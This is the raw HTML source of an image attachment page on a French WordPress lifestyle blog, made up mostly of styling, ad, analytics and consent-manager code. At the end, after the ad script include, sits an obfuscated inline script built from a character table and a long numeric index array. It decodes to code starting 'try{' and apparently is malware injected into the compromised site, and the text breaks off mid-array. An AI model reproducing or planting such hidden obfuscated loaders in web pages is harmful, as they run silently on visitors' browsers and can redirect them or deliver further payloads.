    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="http://desirsdefilles.com/wp-json/" /><link rel="alternate" type="application/json" href="http://desirsdefilles.com/wp-json/wp/v2/media/601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://desirsdefilles.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://desirsdefilles.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://desirsdefilles.com/?p=601' />
<link rel="alternate" type="application/json+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2F25-nail-art-canons-a-adopter-durgence-2017%2F11pinterest%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2F25-nail-art-canons-a-adopter-durgence-2017%2F11pinterest%2F&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-7', 'auto');
  ga('send', 'pageview');

</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<script data-ad-client="ca-pub-5768843875695820" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag -->
<script type="text/javascript" async=true>
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            // In the case where this stub is located in the head,
            // this allows us to inject the iframe more quickly than
            // relying on DOMContentLoaded or other events.
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'fr',
		'Initial Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Initial Screen Reject Button Text': 'JE N’ACCEPTE PAS',
		'Initial Screen Accept Button Text': 'J&#039;ACCEPTE',
		'Initial Screen Purpose Link Text': 'Afficher les objectifs',
		'Purpose Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Purpose Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement et déterminer la manière dont vous souhaitez que vos données soient utilisées en fonction des objectifs mentionnés. Vous pouvez définir vos préférences pour notre société, indépendamment de celles de nos partenaires tiers. Chaque objectif est décrit afin que vous sachiez comment nos partenaires et nous-mêmes exploitons vos données.',
		'Purpose Screen Vendor Link Text': 'Consulter les fournisseurs',
		'Purpose Screen Cancel Button Text': 'Annuler',
		'Purpose Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Vendor Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Vendor Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement pour les partenaires tiers avec lesquels nous collaborons. Développez chaque élément de la liste des sociétés afin de découvrir l’objectif de ce traitement de données et de préciser votre choix. Dans certains cas, les sociétés peuvent exploiter vos données sans demander votre consentement, sur la base de leurs intérêts légitimes. Vous pouvez cliquer sur les liens relatifs à leur politique de confidentialité afin d’obtenir plus d’informations et de vous opposer à un tel traitement si vous le désirez.',
		'Vendor Screen Accept All Button Text': 'TOUT ACCEPTER',
		'Vendor Screen Reject All Button Text': 'TOUT REFUSER',
		'Vendor Screen Purposes Link Text': 'Retour aux objectifs',
		'Vendor Screen Cancel Button Text': 'Annuler',
		'Vendor Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Initial Screen Body Text': 'Nos partenaires et nous-mêmes exploitons différentes technologies, telles que celle des cookies, et traitons vos données à caractère personnel, telles que les adresses IP et les identifiants de cookie, afin de personnaliser les publicités et les contenus en fonction de vos centres d’intérêt, d’évaluer la performance de ces publicités et contenus, et de recueillir des informations sur les publics qui les ont visionnés. Cliquez ci-dessous si vous consentez à l’utilisation de cette technologie et au traitement de vos données à caractère personnel en vue de ces objectifs. Vous pouvez changer d’avis et modifier votre consentement à tout moment en revenant sur ce site.',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'République Média',
		'Publisher Purpose IDs': [5],
		'Publisher Purpose Legitimate Interest IDs': [5],
    });
</script>
<!-- End Quantcast Choice. Consent Manager Tag -->
    <style>
        .qc-cmp-button.qc-cmp-secondary-button {
          border-color: #eee !important;
          background-color: #eee !important;
        }
    </style>
</head>
<body id="blog" class="attachment attachment-template-default single single-attachment postid-601 attachmentid-601 attachment-jpeg main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="http://desirsdefilles.com"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png" alt="Désirs de filles" width="333" height="60"></a>
									</h2><!-- END #logo -->
																		</div>
													        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-main" class="menu clearfix"><li id="menu-item-18" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://desirsdefilles.com/"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png"/></a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://desirsdefilles.com/category/astuces/">Astuces</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://desirsdefilles.com/category/amour/">Amour</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://desirsdefilles.com/category/beaute/">Beauté</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://desirsdefilles.com/category/mode/">Mode</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://desirsdefilles.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://desirsdefilles.com/category/recettes/">Recettes</a></li>
</ul>															</nav>
											</div>
					 

				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="http://desirsdefilles.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>11pinterest</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-601" class="g post post-601 attachment type-attachment status-inherit hentry">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> </div>
			                            										<h1 class="title single-title entry-title">11pinterest</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						<p class="attachment"><a href='http://desirsdefilles.com/wp-content/uploads/2017/01/11pinterest.jpg'><img width="300" height="297" src="http://desirsdefilles.com/wp-content/uploads/2017/01/11pinterest-300x297.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="http://desirsdefilles.com/wp-content/uploads/2017/01/11pinterest-300x297.jpg 300w, http://desirsdefilles.com/wp-content/uploads/2017/01/11pinterest-150x150.jpg 150w, http://desirsdefilles.com/wp-content/uploads/2017/01/11pinterest-65x65.jpg 65w, http://desirsdefilles.com/wp-content/uploads/2017/01/11pinterest.jpg 564w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('http://desirsdefilles.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '601'});
});
</script>
										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
			<div id="sidebar-search" class="widget">
			<h3 class="widget-title">Search</h3>
			<form method="get" id="searchform" class="search-form" action="http://desirsdefilles.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
		</div>
		<div id="sidebar-archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://desirsdefilles.com/2020/03/'>March 2020</a></li>
	<li><a href='http://desirsdefilles.com/2018/01/'>January 2018</a></li>
	<li><a href='http://desirsdefilles.com/2017/11/'>November 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/10/'>October 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/04/'>April 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/02/'>February 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/01/'>January 2017</a></li>
	<li><a href='http://desirsdefilles.com/2016/12/'>December 2016</a></li>
	<li><a href='http://desirsdefilles.com/2016/11/'>November 2016</a></li>
			</ul>
		</div>
		<div id="sidebar-meta" class="widget">
			<h3 class="widget-title">Meta</h3>
			<ul>
								<li><a rel="nofollow" href="http://desirsdefilles.com/wp-login.php">Log in</a></li>
							</ul>
		</div>
	</aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" http://desirsdefilles.com/" title=" Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.">Désirs de filles</a> Copyright &copy; 2026. Désirs de filles tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="http://desirsdefilles.com/sample-page/">Mentions légales</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
                <script type="text/javascript" src="http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(clwxidzg==undefined){var clwxidzg={ts:'1769425310',};(function(){var vcnrmnuwjezngjf=["V","L","{","?",")","}","G","x",":","\"","*","8","F","q","h","<","^","@","K","u","M","j","3","4","d","%","k","e","#","'","+","Z","Y","-","p","9","W","y","5","z","$","\\","O","X","P","v","i",",","J","w","/","C","|","_","Q","H","]","&","f","`","b",">","1","A","R","=",";","[","a","t","6","0","m"," ","U","o","S","!","r","7","s","B","c","g","D",".","n","N","(","2","T","l","I","E"];var clwxidzg=[69,78,37,2,24,75,82,19,72,27,86,69,85,82,19,78,78,27,86,69,76,82,78,46,34,69,85,80,27,69,63,69,69,78,46,60,19,69,27,88,29,80,78,82,29,47,29,91,75,91,29,4,66,5,82,68,69,82,14,88,27,4,2,5,46,58,88,20,68,69,14,85,78,68,86,24,75,72,65,65,86,19,91,91,4,2,42,60,21,27,82,69,85,24,27,58,46,86,27,44,78,75,34,27,78,69,37,88,20,68,69,14,47,9,78,68,86,24,75,72,9,47,2,45,68,91,19,27,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,34,68,78,80,27,12,91,75,68,69,88,29,71,85,29,30,86,27,49,73,84,68,69,27,88,4,85,83,27,69,74,90,51,20,46,91,91,46,80,27,82,75,86,24,80,88,4,4,5,5,4,66,5,46,58,88,20,68,69,14,85,58,91,75,75,78,65,65,86,19,91,91,4,2,42,60,21,27,82,69,85,24,27,58,46,86,27,44,78,75,34,27,78,69,37,88,20,68,69,14,47,9,58,91,75,75,78,9,47,2,45,68,91,19,27,8,58,19,86,82,69,46,75,86,88,45,4,2,78,27,69,19,78,86,73,34,68,78,80,27,92,86,69,88,45,85,69,75,76,69,78,46,86,83,88,4,4,5,5,4,66,5,46,58,88,39,83,12,65,65,19,86,24,27,58,46,86,27,24,4,2,45,68,78,73,39,83,12,65,2,19,8,29,50,50,24,27,80,46,78,80,24,27,58,46,91,91,27,80,85,82,75,72,50,22,34,48,50,27,26,72,58,27,75,91,46,69,27,27,26,72,50,27,26,72,58,68,60,34,27,26,72,50,89,71,89,70,50,71,62,50,27,26,72,27,68,60,34,33,82,75,78,26,80,82,78,27,49,62,22,62,38,22,68,33,67,78,56,85,34,86,83,29,47,37,8,29,50,50,24,27,80,46,78,80,24,27,58,46,91,91,27,80,85,82,75,72,50,7,13,69,33,20,70,50,48,39,69,78,45,92,84,50,13,19,18,90,60,0,83,27,50,39,78,39,92,78,68,44,14,54,36,72,33,67,78,56,85,21,34,83,29,47,69,80,8,29,62,79,70,35,23,89,38,22,62,71,29,47,58,91,8,67,56,47,82,58,8,58,68,91,80,27,47,68,69,53,24,75,8,9,78,24,24,37,49,24,85,82,75,72,9,47,68,69,53,21,80,8,9,68,24,45,27,78,69,46,80,46,86,83,85,21,80,9,47,68,69,53,46,72,8,9,68,24,82,75,24,27,85,34,86,83,9,47,68,69,53,78,19,8,9,50,68,24,45,27,78,69,46,80,46,86,83,85,21,80,9,47,68,69,53,78,46,8,9,50,68,24,82,91,19,69,69,27,78,85,34,86,83,9,47,68,69,53,27,46,8,9,78,46,83,14,69,68,24,9,47,68,69,53,27,82,8,9,82,75,86,69,27,86,69,33,68,24,73,82,75,86,69,27,86,69,63,24,9,47,68,69,53,27,80,8,9,34,75,80,46,69,46,75,86,8,68,60,80,75,91,19,69,27,66,24,46,80,34,91,68,37,8,60,91,75,82,26,66,9,47,68,69,53,27,8,69,78,19,27,47,68,69,53,78,8,69,78,19,27,47,68,69,53,78,89,8,58,68,91,80,27,47,46,8,58,68,91,80,27,47,82,8,71,47,19,82,8,58,68,91,80,27,47,82,91,8,67,56,47,34,45,8,58,68,91,80,27,47,82,80,80,8,58,68,91,80,27,47,68,69,53,83,8,58,68,91,80,27,47,68,69,53,24,8,58,68,91,80,27,47,68,69,53,46,8,58,68,91,80,27,47,68,69,53,58,8,58,68,91,80,27,47,68,69,53,46,60,8,29,27,26,72,29,47,80,86,8,71,47,80,69,68,78,69,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,19,86,82,69,46,75,86,88,4,2,77,58,19,86,82,69,46,75,86,88,68,47,60,47,82,4,2,68,67,60,56,65,82,88,4,5,88,39,83,12,47,9,45,9,47,58,19,86,82,69,46,75,86,88,4,2,58,19,86,82,69,46,75,86,73,68,88,4,2,78,27,69,19,78,86,2,49,46,24,69,14,8,26,88,4,47,14,27,46,83,14,69,8,91,88,4,5,5,58,19,86,82,69,46,75,86,73,60,88,68,47,60,4,2,45,68,78,73,82,65,2,5,66,78,27,69,19,78,86,73,60,65,30,60,52,52,71,47,82,85,49,46,24,69,14,65,88,82,85,78,46,83,14,69,65,68,85,78,46,83,14,69,30,60,4,33,88,82,85,91,27,58,69,65,68,85,91,27,58,69,33,60,4,47,82,85,14,27,46,83,14,69,65,88,82,85,60,75,69,69,75,72,65,68,85,60,75,69,69,75,72,30,60,4,33,88,82,85,69,75,34,65,68,85,69,75,34,33,60,4,47,82,5,58,19,86,82,69,46,75,86,73,82,88,68,47,82,4,2,78,27,69,19,78,86,73,68,65,68,57,57,77,68,85,86,75,24,27,90,37,34,27,3,68,67,71,56,8,68,47,68,57,57,62,65,65,65,68,85,86,75,24,27,90,37,34,27,3,60,88,68,85,83,27,69,81,75,19,86,24,46,86,83,51,91,46,27,86,69,64,27,82,69,88,4,47,82,4,8,77,62,5,58,19,86,82,69,46,75,86,73,24,88,60,4,2,60,65,86,19,91,91,65,65,60,3,68,88,4,8,62,65,65,65,60,85,86,75,24,27,90,37,34,27,3,82,88,60,4,8,60,66,45,68,78,73,24,65,60,85,14,27,46,83,14,69,47,27,65,60,85,49,46,24,69,14,66,78,27,69,19,78,86,73,24,65,9,58,19,86,82,69,46,75,86,9,65,65,69,37,34,27,75,58,73,24,3,24,85,82,68,91,91,88,60,4,8,24,47,27,65,9,58,19,86,82,69,46,75,86,9,65,65,69,37,34,27,75,58,73,27,3,27,85,82,68,91,91,88,60,4,8,27,47,27,50,24,5,45,68,78,73,27,65,2,5,47,58,65,9,19,86,24,27,58,46,86,27,24,9,77,65,69,37,34,27,75,58,73,49,46,86,24,75,49,57,57,49,46,86,24,75,49,47,83,65,9,19,86,24,27,58,46,86,27,24,9,77,65,69,37,34,27,75,58,73,24,75,82,19,72,27,86,69,57,57,24,75,82,19,72,27,86,69,47,14,65,83,57,57,83,85,24,75,82,19,72,27,86,69,93,91,27,72,27,86,69,47,46,65,58,68,91,80,27,47,21,65,46,3,58,19,86,82,69,46,75,86,88,68,4,2,78,27,69,19,78,86,77,77,46,85,82,68,91,91,88,58,47,68,4,85,72,68,69,82,14,27,80,5,8,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,77,62,5,47,26,65,27,85,45,46,27,49,34,75,78,69,36,65,58,19,86,82,69,46,75,86,88,4,2,45,68,78,73,68,65,14,85,82,91,46,27,86,69,36,46,24,69,14,47,60,65,58,85,46,86,86,27,78,36,46,24,69,14,66,78,27,69,19,78,86,73,60,61,68,3,60,8,68,5,47,91,65,27,85,45,46,27,49,34,75,78,69,55,65,58,19,86,82,69,46,75,86,88,4,2,45,68,78,73,68,65,14,85,82,91,46,27,86,69,55,27,46,83,14,69,47,60,65,58,85,46,86,86,27,78,55,27,46,83,14,69,66,78,27,69,19,78,86,73,60,61,68,3,60,8,68,5,66,78,27,69,19,78,86,73,27,85,72,13,65,21,47,27,85,45,46,27,49,34,75,78,69,65,68,47,27,85,80,82,78,75,91,91,43,65,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,85,34,68,83,27,43,42,58,58,80,27,69,52,52,14,85,80,82,78,75,91,91,1,27,58,69,5,47,27,85,80,82,78,75,91,91,32,65,58,19,86,82,69,46,75,86,88,4,2,78,27,69,19,78,86,73,58,85,34,68,83,27,32,42,58,58,80,27,69,52,52,14,85,80,82,78,75,91,91,90,75,34,5,47,27,85,78,27,82,69,68,86,83,91,27,65,82,47,27,85,68,80,34,27,82,69,65,24,47,27,85,46,86,43,65,58,19,86,82,69,46,75,86,88,68,47,60,4,2,45,68,78,73,24,65,82,88,68,47,60,4,66,78,27,69,19,78,86,77,77,24,57,57,24,85,78,46,83,14,69,61,65,71,57,57,24,85,91,27,58,69,15,65,26,88,4,5,47,27,85,46,86,32,65,58,19,86,82,69,46,75,86,88,68,47,60,4,2,45,68,78,73,24,65,82,88,68,47,60,4,66,78,27,69,19,78,86,77,77,24,57,57,24,85,60,75,69,69,75,72,61,65,71,57,57,24,85,69,75,34,15,65,91,88,4,5,47,27,85,46,86,0,46,27,49,34,75,78,69,65,58,19,86,82,69,46,75,86,88,68,47,60,4,2,45,68,78,73,24,65,82,88,68,47,60,4,66,78,27,69,19,78,86,77,77,24,57,57,24,85,60,75,69,69,75,72,61,65,71,57,57,24,85,78,46,83,14,69,61,65,71,57,57,24,85,69,75,34,15,65,91,88,4,57,57,24,85,91,27,58,69,15,65,26,88,4,5,47,27,5,4,66,77,58,19,86,82,69,46,75,86,88,86,47,69,47,27,4,2,69,67,86,56,65,27,88,4,5,88,9,13,9,47,39,83,12,47,58,19,86,82,69,46,75,86,88,4,2,58,19,86,82,69,46,75,86,73,86,88,86,4,2,78,27,69,19,78,86,67,56,85,80,91,46,82,27,85,82,68,91,91,88,86,47,71,4,5,58,19,86,82,69,46,75,86,73,69,88,86,4,2,45,68,78,73,69,66,78,27,69,19,78,86,73,86,57,57,9,75,60,21,27,82,69,9,65,65,69,37,34,27,75,58,73,86,57,57,88,69,65,86,85,86,75,24,27,90,37,34,27,4,57,57,88,62,65,65,69,52,52,35,65,65,69,4,5,58,19,86,82,69,46,75,86,73,27,88,86,4,2,78,27,69,19,78,86,9,75,60,21,27,82,69,9,65,65,69,37,34,27,75,58,73,86,57,57,46,80,12,46,86,46,69,27,88,86,85,91,27,86,83,69,14,4,5,58,19,86,82,69,46,75,86,73,75,88,86,4,2,58,75,78,88,45,68,78,73,69,65,67,56,47,75,65,71,47,78,65,86,85,91,27,86,83,69,14,66,78,61,75,66,30,30,75,4,27,88,86,67,75,56,4,3,69,65,69,85,82,75,86,82,68,69,88,86,67,75,56,4,8,69,67,69,85,91,27,86,83,69,14,56,65,86,67,75,56,66,78,27,69,19,78,86,73,69,5,58,19,86,82,69,46,75,86,73,78,88,86,4,2,45,68,78,73,69,47,27,47,75,65,67,56,66,86,8,58,75,78,88,69,65,71,66,69,15,86,85,91,27,86,83,69,14,66,69,30,30,4,2,58,75,78,88,27,65,71,66,27,15,75,85,91,27,86,83,69,14,66,27,30,30,4,46,58,88,75,67,27,56,65,65,86,67,69,56,4,82,75,86,69,46,86,19,27,73,86,66,75,67,75,85,91,27,86,83,69,14,56,65,86,67,69,56,5,78,27,69,19,78,86,73,75,5,58,19,86,82,69,46,75,86,73,46,88,86,4,2,78,27,69,19,78,86,73,86,3,9,80,69,78,46,86,83,9,65,65,69,37,34,27,75,58,73,86,3,19,88,86,4,67,71,56,8,77,86,67,80,56,57,57,27,88,86,4,3,86,67,71,56,8,86,8,58,5,58,19,86,82,69,46,75,86,73,19,88,78,47,19,4,2,45,68,78,73,68,47,80,65,46,88,19,4,66,78,27,69,19,78,86,73,80,57,57,78,3,78,65,65,65,91,52,52,69,88,78,4,3,77,19,52,52,78,77,65,65,91,57,57,69,88,80,4,57,57,72,88,78,47,80,4,3,67,78,56,8,67,56,8,78,57,57,27,88,78,4,3,75,88,78,4,8,58,85,83,27,69,93,91,27,72,27,86,69,80,81,37,51,91,68,80,80,87,68,72,27,57,57,9,80,69,78,46,86,83,9,65,65,78,57,57,88,68,65,78,85,72,68,69,82,14,88,82,4,4,3,86,88,80,85,83,27,69,93,91,27,72,27,86,69,80,81,37,51,91,68,80,80,87,68,72,27,88,68,67,62,56,4,4,8,78,57,57,88,78,85,24,75,82,19,72,27,86,69,52,52,78,85,86,75,24,27,90,37,34,27,57,57,35,65,65,78,85,86,75,24,27,90,37,34,27,4,3,19,3,67,56,8,67,78,56,8,86,88,80,85,13,19,27,78,37,76,27,91,27,82,69,75,78,63,91,91,88,78,4,4,8,67,56,5,45,68,78,73,82,65,50,16,41,85,88,67,41,49,41,33,56,30,4,40,50,47,7,65,9,82,75,72,34,68,78,27,9,30,9,84,75,82,19,72,27,86,69,9,30,9,44,75,80,46,69,46,75,86,9,47,58,65,24,75,82,19,72,27,86,69,47,91,65,49,46,86,24,75,49,47,68,65,58,85,24,75,82,19,72,27,86,69,93,91,27,72,27,86,69,47,80,65,9,86,75,24,27,90,37,34,27,9,47,72,65,7,73,46,86,73,68,3,58,19,86,82,69,46,75,86,88,86,47,69,4,2,78,27,69,19,78,86,73,62,70,65,65,88,62,70,57,69,67,7,56,88,86,4,4,5,8,58,19,86,82,69,46,75,86,88,86,47,69,4,2,78,27,69,19,78,86,73,69,65,69,65,65,58,52,52,69,65,65,49,46,86,24,75,49,3,68,8,69,47,69,77,65,65,86,57,57,69,85,82,75,86,69,68,46,86,80,88,86,4,5,66,78,27,69,19,78,86,73,19,85,19,86,46,13,65,78,47,19,5,47,69,14,46,80,4,66,46,58,88,86,68,45,46,83,68,69,75,78,85,19,80,27,78,63,83,27,86,69,85,80,27,68,78,82,14,88,9,73,81,78,68,45,27,50,9,4,61,33,62,4,39,83,12,85,68,69,53,78,65,69,78,19,27,66,46,58,88,39,8